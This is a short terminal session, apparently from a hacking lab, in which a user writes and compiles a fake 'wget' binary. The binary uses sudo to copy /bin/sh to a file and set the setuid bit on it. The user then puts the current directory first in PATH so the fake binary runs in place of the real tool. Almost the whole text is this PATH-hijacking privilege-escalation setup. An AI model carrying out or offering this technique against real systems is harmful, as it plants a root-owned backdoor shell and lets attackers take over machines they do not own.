 bob@pwn2own:~$ vim wget.c
bob@pwn2own:~$ cat wget.c
#include<stdio.h>
int main(){
        system("sudo cp /bin/sh ./bad && sudo chmod u+s ./bad");
        return 0;
}
bob@pwn2own:~$ gcc -o wget wget.c
wget.c: In function ‘main’:
wget.c:4:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
  system("sudo cp /bin/sh ./bad && sudo chmod u+s ./bad");
  ^~~~~~
bob@pwn2own:~$ export PATH=./:$PATH
bob@pwn2own:~$ echo $PATH
./:./:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin